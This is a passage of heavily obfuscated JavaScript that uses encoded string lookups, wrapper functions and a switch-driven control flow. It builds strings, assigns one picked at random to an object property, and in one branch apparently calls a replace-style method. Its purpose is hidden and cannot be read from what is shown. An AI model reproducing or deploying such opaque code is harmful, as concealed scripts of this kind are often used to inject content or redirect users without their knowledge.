xa21,'j61O',0x939)]),_0x350311[_0x1c3706(-0x115,0x3c8,0x4c2,'6dPo',0x4d2)]);continue;case'5':_0x239932[-0x8e1+-0x11cd+-0x1*-0x1ab3]=_0x350311[_0x1c3706(0x9de,0xc95,0xdb0,'v3Q4',0xa91)](_0x350311[_0x21045c(0x6b7,'3%cS',0x24c,-0x58,0x4c5)](_0x350311[_0x384348(0x649,0x146,'fU56',0x4f5,0x9d7)](_0x350311[_0x1c3706(0x741,0x781,0x4bf,'!)Ed',0x5a1)](_0x350311[_0x1c3706(0x642,0x58d,0x631,'CXVM',0x1e3)](_0x350311[_0x25d19b(0xd66,0x1133,'ij#4',0xcc1,0xc92)](_0x350311[_0x59bbaf(0x1266,'kjFO',0x1016,0xf65,0x10eb)],_0x1cf8bc),_0x350311[_0x21045c(0x4a5,'NB6@',-0x124,0x665,0x83)]),_0x2a51a1),_0x350311[_0x384348(0xe11,0x1178,'4uAd',0x12a9,0xce3)]),_0x4c6097[_0x384348(0xb1c,0x6ff,'NFmg',0x10d7,0x6c7)]),_0x350311[_0x1c3706(0xd41,0x81b,0xc13,'fU56',0x401)]);continue;case'6':_0x239932[0x6*0x2e3+-0x5*-0x58f+-0x2*0x168e]=_0x350311[_0x384348(0xc39,0x1048,'q4R&',0xd8a,0x98e)](_0x350311[_0x384348(0x6b3,0x3ba,'a[QC',0x996,0x31c)](_0x350311[_0x1c3706(0xa15,0x407,0x1c0,'a[QC',-0xe5)](_0x350311[_0x59bbaf(0x459,')3ec',0x9a6,0xa0b,0x866)](_0x350311[_0x59bbaf(0x3fe,'3mp5',0x4bd,0x4,0x5a3)](_0x350311[_0x21045c(0x481,'5NgG',0x743,0x583,0x9d3)](_0x350311[_0x1c3706(0x548,0x316,-0xcc,'3%cS',-0x110)],_0x28ece8),_0x350311[_0x25d19b(0x76d,0xb57,'P]oW',0xcc3,0x892)]),_0xfc5933),_0x350311[_0x25d19b(0xdfa,0x74e,'#S]^',0x80d,0xac7)]),_0x55b22a[_0x59bbaf(0xcfa,'3mp5',0xbe3,0x71c,0x89a)]),_0x350311[_0x21045c(0x7b5,'KS8E',-0x39e,0x56f,0x21f)]);continue;case'7':_0x1b5217[_0x25d19b(0xce5,0xeb8,'4U9]',0xf3e,0xb9e)+_0x25d19b(0xc44,0xd87,'kjFO',0xfda,0x1015)]=_0x239932[_0x51f315];continue;case'8':_0x239932[0x11*-0x96+-0xdd0+0x17c8]=_0x350311[_0x1c3706(0x3f1,0x2bf,0x42a,'4U9]',-0xf7)](_0x350311[_0x59bbaf(0x102a,'%rmd',0xcf5,0x10f6,0xa49)](_0x350311[_0x384348(0xffb,0x1248,'Fo3T',0x11fe,0xce7)](_0x350311[_0x21045c(-0x220,'Q7P$',0x32a,0x83a,0x30b)](_0x350311[_0x384348(0x51f,-0x9e,'QjOf',0x711,0x2cc)](_0x350311[_0x384348(0xc6b,0x843,'4U9]',0x1083,0xbb5)](_0x350311[_0x384348(0xd8e,0x12d5,'q4R&',0x11c5,0x7d7)],_0x395bd9),_0x350311[_0x384348(0x646,0x636,'6aJ*',0xb10,0x14d)]),_0x43f440),_0x350311[_0x21045c(0x493,'NB6@',0x2da,0x160,0x4cc)]),_0x16c9d1[_0x59bbaf(0x9f7,'Fo3T',0xbbc,0x741,0xc6f)]),_0x350311[_0x21045c(0x3f3,'rQKz',0x1d6,-0x3c2,0x207)]);continue;}break;}}};}}()),_0x508f12=(function(){function _0xde3e8(_0x3881d5,_0x29464e,_0x373f84,_0x3d3a0a,_0x5a8fdc){return _0x169786(_0x3881d5-0x19d,_0x5a8fdc- -0xa2,_0x373f84-0x117,_0x3d3a0a-0x26,_0x29464e);}function _0x87eb93(_0x13c545,_0x498c5f,_0x1f83ed,_0xde5a65,_0x5127ea){return _0x169786(_0x13c545-0xe0,_0x1f83ed-0x1d2,_0x1f83ed-0x165,_0xde5a65-0xc4,_0x5127ea);}function _0x27fd9b(_0x193b66,_0x2a7302,_0x43e4fe,_0x40d522,_0x1f449b){return _0x4ba36a(_0x193b66-0x1d,_0x43e4fe,_0x43e4fe-0x141,_0x1f449b- -0x155,_0x1f449b-0xfe);}function _0x14d37c(_0x7066c9,_0xb4795a,_0x51d2fc,_0xba8e6b,_0x362058){return _0x749707(_0x7066c9-0xde,_0x51d2fc- -0x4c2,_0x7066c9,_0xba8e6b-0x1e0,_0x362058-0x188);}var _0x55cf07={'WXIUi':_0x4f6715[_0xde3e8(0xa2d,'3mp5',0x636,0x352,0x531)],'WrWcx':function(_0x74d155,_0x4cd9a2){function _0x23ed04(_0xa7895a,_0x5605e4,_0x5381af,_0x3d38f8,_0x1ac29f){return _0xde3e8(_0xa7895a-0x199,_0x5381af,_0x5381af-0x162,_0x3d38f8-0x114,_0x1ac29f-0x1f5);}return _0x4f6715[_0x23ed04(0xcc6,0xdc2,'CXVM',0x58e,0xa4c)](_0x74d155,_0x4cd9a2);},'oBZgL':function(_0x48f324,_0x4dee76){function _0x1e24dd(_0x503b8f,_0x205276,_0x4d1a94,_0x4b739a,_0x46e2fa){return _0xde3e8(_0x503b8f-0x39,_0x503b8f,_0x4d1a94-0x26,_0x4b739a-0x111,_0x205276-0x3f8);}return _0x4f6715[_0x1e24dd('fg$H',0xd98,0x1270,0xbfb,0x90d)](_0x48f324,_0x4dee76);},'OBtYM':function(_0xedc2dc,_0x18929f){function _0x45eeba(_0x1fb578,_0x34c8b7,_0x29249e,_0x51536e,_0x29abf4){return _0xde3e8(_0x1fb578-0x62,_0x1fb578,_0x29249e-0xb,_0x51536e-0x4a,_0x29249e- -0x216);}return _0x4f6715[_0x45eeba('[ed6',0x9f8,0x59f,0xb39,0x168)](_0xedc2dc,_0x18929f);},'RvjLt':function(_0x494f8c,_0x160f64){function _0x30edea(_0x54848b,_0x51a4d6,_0x1d3b4f,_0x44c9b3,_0x36d388){return _0xde3e8(_0x54848b-0x1a0,_0x51a4d6,_0x1d3b4f-0x170,_0x44c9b3-0xb3,_0x44c9b3-0x309);}return _0x4f6715[_0x30edea(0xce5,'!)Ed',0x152,0x6f9,0x4f9)](_0x494f8c,_0x160f64);},'RgRwG':_0x4f6715[_0xde3e8(0x496,'[ed6',0xf6e,0xfad,0xa9e)],'sQmgp':_0x4f6715[_0x27fd9b(0x70,0x701,'6CNS',0x1b6,0x333)],'oVZPZ':_0x4f6715[_0x87eb93(0x75d,0x84c,0x511,0x5ea,'xN#4')],'uPRqt':_0x4f6715[_0x27fd9b(0x72c,0x5f6,'pyBw',0x7a4,0x330)],'MMBxg':function(_0xa7cd64,_0xfd0faa){function _0x5609fb(_0xff305a,_0x152b7a,_0x473b4e,_0x56cb8b,_0x4d4812){return _0x87eb93(_0xff305a-0x147,_0x152b7a-0x152,_0x152b7a- -0x47c,_0x56cb8b-0xdb,_0x473b4e);}return _0x4f6715[_0x5609fb(0x526,0x7cd,'BxvU',0xc7a,0x787)](_0xa7cd64,_0xfd0faa);},'NyYpl':function(_0x73ff96,_0x4f787d){function _0x48dd0b(_0x25a912,_0x34175e,_0x385c2d,_0x19aef9,_0x563ff7){return _0x14d37c(_0x19aef9,_0x34175e-0x10b,_0x563ff7-0x375,_0x19aef9-0x12a,_0x563ff7-0xe6);}return _0x4f6715[_0x48dd0b(0x72b,0x4e5,0x82a,'4HER',0x440)](_0x73ff96,_0x4f787d);},'dVszb':function(_0x390b2b,_0x21d13d){function _0x23ffe0(_0x16d874,_0x14c016,_0x2442a1,_0x2b9e15,_0x1db452){return _0x14d37c(_0x16d874,_0x14c016-0x1e3,_0x14c016- -0x137,_0x2b9e15-0x1ab,_0x1db452-0x18a);}return _0x4f6715[_0x23ffe0('v3Q4',0x11b,-0x131,0x352,0x27d)](_0x390b2b,_0x21d13d);},'qFLIK':function(_0x793723,_0x444571){function _0x1788d5(_0x4330b9,_0x1e2c07,_0x1b12e7,_0x4df753,_0x4e9f22){return _0x87eb93(_0x4330b9-0x5c,_0x1e2c07-0xff,_0x4df753-0x192,_0x4df753-0x77,_0x4330b9);}return _0x4f6715[_0x1788d5('jMgB',0x118d,0xb66,0xb94,0x10c5)](_0x793723,_0x444571);},'VBTth':function(_0x251b59,_0x22894e){function _0x1d7d01(_0x4efb74,_0x43a4bf,_0x4398c2,_0x37b742,_0x411174){return _0x27fd9b(_0x4efb74-0x1cd,_0x43a4bf-0x11e,_0x37b742,_0x37b742-0xed,_0x4398c2- -0x225);}return _0x4f6715[_0x1d7d01(0x69,0x6a1,0x34f,'2euE',0x211)](_0x251b59,_0x22894e);},'PdCiv':function(_0x281698,_0x759e40){function _0x5be086(_0x48ff57,_0x1cc308,_0x102dee,_0x1eca71,_0x423faf){return _0x14d37c(_0x423faf,_0x1cc308-0x13f,_0x1eca71-0x279,_0x1eca71-0x178,_0x423faf-0x60);}return _0x4f6715[_0x5be086(0xd68,0x87d,0xa51,0x8d1,'jMgB')](_0x281698,_0x759e40);},'JODJT':function(_0x4dab22,_0x5e81ac){function _0x5b78e0(_0x497fbc,_0x39bd43,_0x510690,_0x499cd3,_0x3ce680){return _0x1bd1f7(_0x497fbc-0x7c,_0x497fbc-0x2b6,_0x510690-0x1d7,_0x499cd3-0x1da,_0x510690);}return _0x4f6715[_0x5b78e0(0xc6c,0xca2,'K[Ah',0xa22,0xc75)](_0x4dab22,_0x5e81ac);},'oEhJs':function(_0xc568de,_0x100fef){function _0x5116c9(_0xafe0f1,_0xa9b918,_0x3cb61e,_0x44e5e7,_0x36e641){return _0x87eb93(_0xafe0f1-0xb4,_0xa9b918-0x96,_0x36e641-0x87,_0x44e5e7-0x1f3,_0xafe0f1);}return _0x4f6715[_0x5116c9('4U9]',0x9c,0x4a6,0x539,0x434)](_0xc568de,_0x100fef);},'SRaDM':function(_0x556869,_0xeb372){function _0x17f760(_0x51e378,_0x4540c9,_0x47f9f3,_0x52c5c0,_0x19fda1){return _0x87eb93(_0x51e378-0x12,_0x4540c9-0x198,_0x19fda1- -0x4d2,_0x52c5c0-0x43,_0x4540c9);}return _0x4f6715[_0x17f760(0x965,'rQKz',-0x170,-0xe8,0x48b)](_0x556869,_0xeb372);},'cdoXo':function(_0xeafca2,_0xc7b983){function _0x2f3032(_0x33b131,_0x55683a,_0x40f2a1,_0x268659,_0x267cc3){return _0x87eb93(_0x33b131-0x1f4,_0x55683a-0xb,_0x55683a- -0x1e9,_0x268659-0x13b,_0x268659);}return _0x4f6715[_0x2f3032(0x8ef,0xbdb,0xfec,'xN#4',0x7a7)](_0xeafca2,_0xc7b983);},'eUyOy':_0x4f6715[_0xde3e8(0xb17,'4uAd',0x703,0x5f7,0x582)],'dXMBF':function(_0x43f590,_0x5ccbae){function _0x58978f(_0x17e74d,_0x1e65d6,_0x105d6a,_0x756d56,_0x38622a){return _0x14d37c(_0x17e74d,_0x1e65d6-0x25,_0x1e65d6-0x1f7,_0x756d56-0x7,_0x38622a-0x36);}return _0x4f6715[_0x58978f('q4R&',0x29d,0x549,-0x2c6,0x73e)](_0x43f590,_0x5ccbae);},'eYnEf':function(_0x1e5e83,_0x1243a0){function _0x31bad9(_0x21f316,_0x116a7b,_0x5a9cb6,_0x22edb4,_0x2c4a53){return _0xde3e8(_0x21f316-0x1e8,_0x21f316,_0x5a9cb6-0x1ca,_0x22edb4-0x1bb,_0x116a7b- -0x18b);}return _0x4f6715[_0x31bad9('4HER',-0xc7,-0x149,0xf2,-0xc)](_0x1e5e83,_0x1243a0);},'ghcNI':function(_0x3bdc7d,_0x2850da){function _0x23adef(_0x3fe056,_0x13a359,_0x147f43,_0x518588,_0x5832c8){return _0x14d37c(_0x5832c8,_0x13a359-0x12c,_0x518588-0x1ec,_0x518588-0x1c1,_0x5832c8-0x120);}return _0x4f6715[_0x23adef(0x949,0x8c9,0xe19,0x9b8,'6dPo')](_0x3bdc7d,_0x2850da);},'BCPxV':function(_0x2bdf42,_0x3c89aa){function _0x20b2c4(_0xc392e7,_0x212cdc,_0x37ddf8,_0x5101d8,_0x3fd7d3){return _0x27fd9b(_0xc392e7-0x1ba,_0x212cdc-0xd1,_0x3fd7d3,_0x5101d8-0x183,_0xc392e7-0x562);}return _0x4f6715[_0x20b2c4(0xd85,0xe3f,0x11d4,0x12d2,'j61O')](_0x2bdf42,_0x3c89aa);},'wlDNN':function(_0x24f1af,_0x14fc2f){function _0x1c33c3(_0x35eb5e,_0x19be70,_0x50ca2b,_0x1e969f,_0x4e7549){return _0x1bd1f7(_0x35eb5e-0xfe,_0x1e969f-0xff,_0x50ca2b-0x1dc,_0x1e969f-0x1a6,_0x35eb5e);}return _0x4f6715[_0x1c33c3('yfc6',0x2b,0x231,0x19d,-0x13)](_0x24f1af,_0x14fc2f);},'qZmlf':function(_0x218a6e){function _0x268343(_0x568207,_0x202831,_0x119554,_0x4c3d06,_0x2601f5){return _0x87eb93(_0x568207-0x110,_0x202831-0xab,_0x2601f5- -0x407,_0x4c3d06-0x4a,_0x568207);}return _0x4f6715[_0x268343('yfc6',0x479,-0x47f,0x4a4,-0x100)](_0x218a6e);},'wqqOw':function(_0x195105,_0x5bd469){function _0x417d20(_0xa8bf69,_0x779a31,_0x4a82aa,_0x4fdfa9,_0x23a42b){return _0x27fd9b(_0xa8bf69-0xc4,_0x779a31-0x3,_0x4fdfa9,_0x4fdfa9-0x5c,_0x4a82aa-0x145);}return _0x4f6715[_0x417d20(0x705,0x38e,0x582,'2euE',0x139)](_0x195105,_0x5bd469);},'omkEb':_0x4f6715[_0x27fd9b(0x67d,0x139,'a[QC',0xa56,0x6a1)],'XNxtp':_0x4f6715[_0x1bd1f7(0x8d9,0x704,0x933,0x9d3,'#rRa')],'PHkJA':_0x4f6715[_0x14d37c('fg$H',-0x20b,0x1ef,-0xc6,0x475)],'WBrdD':_0x4f6715[_0xde3e8(0x736,'CFhP',0x393,0xcbe,0x765)],'tuOhn':_0x4f6715[_0x27fd9b(-0x2af,-0x80,'NB6@',-0x407,0x149)]};function _0x1bd1f7(_0x3b2bbc,_0x18ca21,_0x41f9ff,_0x1040ec,_0x22f59f){return _0xaea643(_0x3b2bbc-0xdd,_0x22f59f,_0x41f9ff-0x8c,_0x18ca21- -0x55b,_0x22f59f-0x16b);}if(_0x4f6715[_0x27fd9b(0x679,-0x183,'NB6@',0x53a,0x3d0)](_0x4f6715[_0x14d37c('j61O',-0x1bb,0x12b,0x21b,-0x4bd)],_0x4f6715[_0x27fd9b(0x1ce,0x59e,'j61O',-0x2f9,0x1ef)])){var _0x5c1aef=!![];return function(_0x269263,_0x1ff3d2){function _0x3d4cfc(_0x633a33,_0x99797e,_0x621689,_0x5d69f5,_0x45120e){return _0x27fd9b(_0x633a33-0xc5,_0x99797e-0x12f,_0x99797e,_0x5d69f5-0x1db,_0x45120e-0x195);}var _0x1d45a5={'ctYZy':function(_0x2232a1){function _0x195bb5(_0x484b2c,_0x38d010,_0x156d5f,_0x5843e2,_0x42f8bd){return _0x1786(_0x156d5f-0x278,_0x42f8bd);}return _0x55cf07[_0x195bb5(0x7ad,0x5de,0x984,0x4ec,'CXVM')](_0x2232a1);},'QnXUc':function(_0x4cb341,_0x3e929e){function _0x3f3fb2(_0x3f8498,_0x164f60,_0x17d39d,_0x13920f,_0x5148dd){return _0x1786(_0x17d39d-0xf0,_0x13920f);}return _0x55cf07[_0x3f3fb2(0x5e5,0xac9,0x6ac,'#S]^',0x7f0)](_0x4cb341,_0x3e929e);},'wxRYh':_0x55cf07[_0x3d4cfc(0x1016,'jMgB',0xbb0,0x81a,0xd35)],'ocvlm':_0x55cf07[_0x3d4cfc(0x251,'pyBw',0x1cf,0x86a,0x39e)],'jfXMX':function(_0x4c7ffd,_0x30b548){function _0x126ed7(_0x5ced65,_0x36a63b,_0x5e7684,_0x28c92d,_0x3409d6){return _0x3d4cfc(_0x5ced65-0x1d6,_0x36a63b,_0x5e7684-0x87,_0x28c92d-0x131,_0x5ced65- -0x31d);}return _0x55cf07[_0x126ed7(0xa4,'Q7P$',-0x543,0x524,-0x87)](_0x4c7ffd,_0x30b548);},'jKIeY':_0x55cf07[_0x35295e(0x4b1,0x9ff,0x447,0x3bd,'xN#4')]};function _0xaa933b(_0x2767ed,_0x5eeafc,_0x29963d,_0x5bd91a,_0x372954){return _0xde3e8(_0x2767ed-0xfb,_0x2767ed,_0x29963d-0xdb,_0x5bd91a-0xe5,_0x29963d- -0x287);}function _0x22c009(_0x4ffa0a,_0x58547c,_0x10c7f3,_0x1459bc,_0x7f6e77){return _0x14d37c(_0x1459bc,_0x58547c-0x113,_0x4ffa0a-0x5d,_0x1459bc-0x4f,_0x7f6e77-0x51);}function _0x33cb6b(_0x25a25d,_0x4d4e04,_0x87c882,_0x3ab43d,_0x494355){return _0x87eb93(_0x25a25d-0x6c,_0x4d4e04-0xa,_0x25a25d-0x16a,_0x3ab43d-0x64,_0x87c882);}function _0x35295e(_0x5362b6,_0x3e4349,_0x4bca57,_0xec7887,_0x68f01a){return _0xde3e8(_0x5362b6-0x2a,_0x68f01a,_0x4bca57-0x12c,_0xec7887-0x156,_0x5362b6-0x34c);}if(_0x55cf07[_0x33cb6b(0xabf,0xb86,'5NgG',0xbf1,0x5de)](_0x55cf07[_0xaa933b('CoEm',0x218,0x47d,0x7c0,0x994)],_0x55cf07[_0x33cb6b(0x100b,0xe39,'jMgB',0xcfc,0x1310)])){var _0x8e8d9b=_0x5c1aef?function(){function _0x120a76(_0x3ac67f,_0x15ad39,_0x26e4e1,_0x2ed427,_0x575e13){return _0x33cb6b(_0x15ad39- -0x297,_0x15ad39-0x97,_0x2ed427,_0x2ed427-0x14c,_0x575e13-0x14c);}function _0x42fe87(_0x19e8a2,_0x4ce131,_0x5f5b5e,_0x2243e8,_0xb887c4){return _0x35295e(_0x19e8a2- -0x10e,_0x4ce131-0x14d,_0x5f5b5e-0x117,_0x2243e8-0x14f,_0x5f5b5e);}function _0x38d09d(_0x5b08f0,_0x11d997,_0x4d5fbe,_0x4eb963,_0x4f500b){return _0x3d4cfc(_0x5b08f0-0xe2,_0x4eb963,_0x4d5fbe-0x150,_0x4eb963-0x33,_0x4f500b-0x19);}function _0x1643cf(_0x22f100,_0x66475c,_0x1ec97c,_0x2d2722,_0x4a4585){return _0x3d4cfc(_0x22f100-0x53,_0x22f100,_0x1ec97c-0x171,_0x2d2722-0x15b,_0x4a4585-0x173);}function _0x52e6b2(_0x583463,_0x28d63a,_0x319bad,_0x35826d,_0xc57208){return _0x22c009(_0xc57208- -0x10c,_0x28d63a-0xba,_0x319bad-0x3f,_0x583463,_0xc57208-0x157);}var _0xe0552f={'MQRmh':function(_0x53ad09){function _0x61afb(_0x1b8ce9,_0x3e816d,_0x2d1b4b,_0x520f5,_0x473501){return _0x1786(_0x3e816d- -0x3e0,_0x473501);}return _0x1d45a5[_0x61afb(0x822,0x527,0x1ee,0xce,'CXVM')](_0x53ad09);}};if(_0x1d45a5[_0x120a76(-0x67,0x3c6,-0xef,'6CNS',0x426)](_0x1d45a5[_0x52e6b2('WQ72',0x4bb,0x584,-0x16c,0x1fe)],_0x1d45a5[_0x42fe87(0xeb8,0x1332,'WQ72',0xfe5,0x12f3)])){if(_0x1ff3d2){if(_0x1d45a5[_0x52e6b2('jMgB',0x228,-0x435,0x187,0xa5)](_0x1d45a5[_0x42fe87(0x527,-0xd7,'K[Ah',0x639,0x4de)],_0x1d45a5[_0x1643cf('nbxw',0x586,0x611,0x171,0x705)]))return![];else{var _0x89b502=_0x1ff3d2[_0x52e6b2('j61O',0x61d,0x17a,0x36c,0x62c)](_0x269263,arguments);return _0x1ff3d2=null,_0x89b502;}}}else PcGZYy[_0x120a76(0x1a4,0x1af,0x77d,'(Qf4',-0x260)](_0x2cdd9e);}:function(){};return _0x5c1aef=![],_0x8e8d9b;}else{var _0x44f4e7=_0x55cf07[_0x35295e(0x516,0x418,-0x5d,0x2e5,')3ec')][_0x3d4cfc(-0xf1,'ij#4',0x8b2,0x557,0x3db)]('|'),_0x29ef65=0x1cc5+-0x89*0x7+-0x1906;while(!![]){switch(_0x44f4e7[_0x29ef65++]){case'0':var _0x14a26c=_0x23af79[_0x35295e(0xa4e,0xb1a,0x7b6,0x97e,'4HER')](_0x55cf07[_0x35295e(0x7a7,0xc70,0xa6f,0x4b6,'CoEm')](_0x297857[_0x3d4cfc(0x10,'Fo3T',0x9a,-0x126,0x1ab)+'m'](),_0x52c6de[_0x33cb6b(0xcb2,0x9a4,'kjFO',0x8e8,0xa0b)+'h']));continue;case'1':_0x52c6de[0x14a9+0x1f0c+-0x33b3*0x1]=_0x55cf07[_0x22c009(0xe9,0x385,-0x44a,'CXVM',-0x4b7)](_0x55cf07[_0x3d4cfc(0x47c,'#rRa',0x5b4,0x517,0x2e0)](_0x55cf07[_0x33cb6b(0x794,0xa7e,'%rmd',0x365,0xc49)](_0x55cf07[_0xaa933b('K[Ah',-0x3d6,0x10d,0x25,0x1f9)](_0x55cf07[_0x35295e(0x864,0xe3d,0x6da,0xaa8,'[ed6')](_0x55cf07[_0xaa933b('CoEm',-0x111,0x2b1,-0x346,0x735)](_0x55cf07[_0x35295e(0xaef,0xe85,0x788,0xb60,'j61O')],_0x52d82e),_0x55cf07[_0x35295e(0x3e4,0x159,0x8f2,0xb6,'P]oW')]),_0x5b15d9),_0x55cf07[_0x22c009(0x21a,0x6de,-0x1b6,'PkfW',0x1b1)]),_0x142941[_0xaa933b('rQKz',-0x7da,-0x1e4,-0x425,-0x416)]),_0x55cf07[_0xaa933b('4U9]',0x87e,0x9f2,0x3ed,0xbe3)]);continue;case'2':_0x52c6de[0x1b68+0x56f+0x4b1*-0x7]=_0x55cf07[_0xaa933b('fU56',0x773,0x258,0x4c2,0x452)](_0x55cf07[_0x3d4cfc(0x399,'v3Q4',0x60f,0x9b5,0x8d0)](_0x55cf07[_0xaa933b('#S]^',0x28a,0x820,0x5b4,0xb5f)](_0x55cf07[_0xaa933b('3mp5',0x48d,0x7d6,0x753,0x994)](_0x55cf07[_0x35295e(0x73f,0xb2b,0x644,0x7f5,'6aJ*')](_0x55cf07[_0x3d4cfc(0x896,'BxvU',0x61f,0x36c,0x2b1)](_0x55cf07[_0xaa933b('yfc6',-0x334,0x4a,-0x34a,0x45c)],_0x46e3b0),_0x55cf07[_0xaa933b('#rRa',0x99f,0x3e5,0x9ec,0x5cc)]),_0x2deff2),_0x55cf07[_0xaa933b('!)Ed',-0x663,-0x1d7,-0x663,-0x1f5)]),_0x491e72[_0x33cb6b(0x571,0x60d,'CXVM',0x4e,0x3c0)]),_0x55cf07[_0x33cb6b(0x8f9,0x5b2,'KS8E',0x6e8,0xcec)]);continue;case'3':_0x52c6de[-0x1452+-0x1fd9+0x14e*0x28]=_0x55cf07[_0x33cb6b(0x56c,0xcf,'BxvU',-0x9,0x71d)](_0x55cf07[_0xaa933b('xN#4',0x968,0x455,0x146,0x423)](_0x55cf07[_0x22c009(0xb05,0xf62,0xa67,'P]oW',0xca9)](_0x55cf07[_0x3d4cfc(0x5ee,'NFmg',0x119,0x1f1,0x680)](_0x55cf07[_0xaa933b('6dPo',0x9f8,0x592,0x7d8,0x4a0)](_0x55cf07[_0x33cb6b(0xfac,0xbd1,'QjOf',0x1078,0x1150)](_0x55cf07[_0xaa933b('WQ72',0xb11,0x8b0,0xa26,0x9ae)],_0x30bc95),_0x55cf07[_0x35295e(0x412,0x99c,-0x5a,0x6f1,'KS8E')]),_0x154d05),_0x55cf07[_0x3d4cfc(0x86b,'NFmg',0x94f,0x106c,0xb4f)]),_0xab8fc[_0xaa933b('jMgB',0xb63,0x887,0xa5d,0x949)]),_0x55cf07[_0x33cb6b(0xfb5,0x11b1,'6CNS',0x1388,0xe10)]);continue;case'4':_0x26edf7[_0x22c009(0x73f,0x3e4,0xae7,'rQKz',0x522)+_0xaa933b('ij#4',0x235,0x148,-0x3b9,-0x3e7)]=_0x52c6de[_0x14a26c];continue;case'5':_0x52c6de[0x1*-0x382+0x184*0xb+-0xd27]=_0x55cf07[_0x35295e(0xa5a,0x993,0xe95,0x5e2,'jMgB')](_0x55cf07[_0x33cb6b(0x8f3,0xe62,'K[Ah',0x597,0xee4)](_0x55cf07[_0x35295e(0xfda,0xa4a,0xb68,0xe02,'4uAd')](_0x55cf07[_0xaa933b('v3Q4',0x642,0x403,0x67e,-0x69)](_0x55cf07[_0xaa933b('#S]^',0x1b4,-0x113,-0x690,0x1aa)](_0x55cf07[_0x22c009(0xb73,0xc0a,0x62c,'3mp5',0xeed)](_0x55cf07[_0x35295e(0x3bb,0x1f9,0x21c,0x8e5,'CoEm')],_0x2050f0),_0x55cf07[_0xaa933b('#rRa',0x23,0x3e5,0x316,-0x1f6)]),_0x39e762),_0x55cf07[_0x35295e(0x854,0x647,0xd60,0xe09,'4U9]')]),_0x1db951[_0x35295e(0xe3a,0xfcc,0xbc5,0x124d,'P]oW')]),_0x55cf07[_0x3d4cfc(0x522,'yfc6',0x91f,0x81,0x39d)]);continue;case'6':if(_0x4e3363)_0x201801[_0x3d4cfc(0x6e4,'fg$H',0xd34,0xacb,0x808)+'ce'](_0x55cf07[_0x33cb6b(0x4f6,0x9ce,'Q7P$',0xb3,0xad0)](_0x55cf07[_0x33cb6b(0xa52,0xe86,'CXVM',0xd2a,0xe3e)](_0x55cf07[_0x22c009(0x5ad,0x42,0x765,'6dPo',0x37c)],_0x36f0bf[_0x3d4cfc(0x274,'K[Ah',0x525,0xaeb,0x863)]),_0x55cf07[_0xaa933b('P]oW',0x572,-0x52,0x2ea,0x28a)]));else var _0x52c6de=new _0x25bcdc();continue;case'7':_0x52c6de[0x201c+-0x43*-0x6d+0x255*-0x1a]=_0x55cf07[_0xaa933b('kjFO',0x4e0,0x4ba,0x695,0xa98)](_0x55cf07[_0x35295e(0x4bd,0x2ee,0x62f,0x42a,'j61O')](_0x55cf07[_0x35295e(0x550,0x11a,0x2fa,0xb0f,'7jAL')](_0x55cf07[_0x3d4cfc(0x7fd,'P]oW',0x229,0x94e,0x7e1)](_0x55cf07[_0x22c009(0x3bc,0x518,0x216,'3%cS',0xc2)](_0x55cf07[_0x35295e(0x708,0x9f2,0x813,0x4f8,'QjOf')](_0x55cf07[_0xaa933b('K[Ah',0xae2,0x578,0x7b7,0x98e)],_0x1f9c48),_0x55cf07[_0x3d4cfc(0xf5b,'3%cS',0xaee,0x749,0xca5)]),_0x78e05),_0x55cf07[_0x33cb6b(0x7cd,0x9af,'rQKz',0x38f,0xddb)]),_0x244a63[_0x33cb6b(0x481,0x851,'rQKz',0x12f,0x121)]),_0x55cf07[_0x3d4cfc(0x629,'v3Q4',0x535,0x751,0xa58)]);continue;case'8':_0x52c6de[0x182c+-0x619+0x3*-0x605]=_0x55cf07[_0x3d4cfc(0x740,'!)Ed',-0x36e,-0x1a5,0x267)](_0x55cf07[_0x33cb6b(0x475,0x14d,'jMgB',0x602,0x155)](_0x55cf07[_0x22c009(0xa2c,0xaa7,0xe6e,'4U9]',0x72b)](_0x55cf07[_0xaa933b('(Qf4',-0x436,0x87,0x1a4,0x39e)](_0x55cf07[_0x33cb6b(0xeb0,0xc62,'PkfW',0x12f3,0xd53)](_0x55cf07[_0x33cb6b(0xc61,0xe4b,'q4R&',0xf52,0x10d5)](_0x55cf07[_0x3d4cfc(0x445,'BuhP',0x20a,0x4bf,0x3c7)],_0x4c62f8),_0x55cf07[_0x22c009(0x827,0x5f4,0xb14,'ij#4',0x5a8)]),_0x2ff6ca),_0x55cf07[_0xaa933b('WQ72',0x1c0,0x4f9,0x61b,0x95c)]),_0xac96a7[_0xaa933b('3%cS',0x253,0x49d,0xbb,0x707)]),_0x55cf07[_0x35295e(0x4f4,0x8a9,0x5a8,-0xa0,'G%rD')]);continue;}break;}}};}else return!![];}()),_0x55ec21=(function(){function _0x30eeb2(_0x5f2202,_0x46ca34,_0x1fc029,_0x22f1ae,_0x419255){return _0xaea643(_0x5f2202-0x88,_0x5f2202,_0x1fc029-0x1c,_0x419255- -0x1ff,_0x419255-0x169);}var _0x53581e={'oRkGG':_0x4f6715[_0x3e546b(0x485,0x3d1,'3mp5',0x721,0x4f3)],'zTdwc':_0x4f6715[_0x3e546b(0x335,0x78e,'v3Q4',0x82f,0x34b)],'Nqwfe':function(_0x5c7e03,_0x5dc092){function _0x345021(_0x2fa4a2,_0x36329a,_0x3fd39e,_0x41761c,_0x16ece1){return _0x10063b(_0x16ece1-0x1a2,_0x41761c,_0x3fd39e-0x122,_0x41761c-0x1ba,_0x16ece1-0x122);}return _0x4f6715[_0x345021(0x83e,0x606,0x63b,'#S]^',0x85a)](_0x5c7e03,_0x5dc092);},'mDUlU':_0x4f6715[_0x3a3f57('fU56',0x68f,0xc9e,0x127d,0xdc0)],'hmUxa':function(_0x1b037c,_0x178d4a){function _0x685ab(_0x2f24f3,_0x289053,_0x57b7c5,_0x528db7,_0x5600b6){return _0x3e546b(_0x2f24f3-0x105,_0x289053-0xcb,_0x57b7c5,_0x528db7-0x175,_0x5600b6-0x6d);}return _0x4f6715[_0x685ab(0x867,0x953,'N)n#',0xee4,0xb83)](_0x1b037c,_0x178d4a);},'XWSHk':_0x4f6715[_0x3a3f57('2euE',0x746,0x508,0x161,0x1b3)],'bVbVs':_0x4f6715[_0x30eeb2('a[QC',0x64f,0xa56,0x9f5,0xb44)],'AQTLY':function(_0x644910,_0x1e2563){function _0x3fdeaa(_0x58ae84,_0x36a6e5,_0x50401f,_0x5eb9a2,_0x92dd19){return _0x544321(_0x58ae84-0x138,_0x36a6e5-0x65,_0x50401f-0xa5,_0x36a6e5- -0x218,_0x58ae84);}return _0x4f6715[_0x3fdeaa('QjOf',0x404,0x9cb,0x58b,0x209)](_0x644910,_0x1e2563);},'ZVJXP':function(_0x30cf8a){function 